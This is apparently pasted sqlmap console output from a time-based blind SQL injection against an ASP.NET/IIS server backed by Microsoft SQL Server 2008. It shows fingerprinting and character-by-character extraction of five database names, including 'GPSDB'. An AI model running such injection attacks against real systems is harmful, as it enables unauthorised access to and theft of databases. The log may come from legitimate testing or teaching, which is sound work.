 [17:16:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:16:15] [INFO] fetching database names
[17:16:15] [INFO] fetching number of databases
[17:16:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[17:16:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[17:16:31] [INFO] retrieved:
[17:16:55] [ERROR] invalid character detected. retrying..
[17:16:55] [WARNING] increasing time delay to 6 seconds
GPSDB
[17:18:38] [INFO] retrieved: maste
[17:21:02] [ERROR] invalid character detected. retrying..
[17:21:02] [WARNING] increasing time delay to 7 seconds
r
[17:21:36] [INFO] retrieved: model
[17:24:13] [INFO] retrieved: msdb
[17:26:03] [INFO] retrieved: tempdb
available databases [5]:
[*] GPSDB
[*] master
[*] model
[*] msdb
[*] tempdb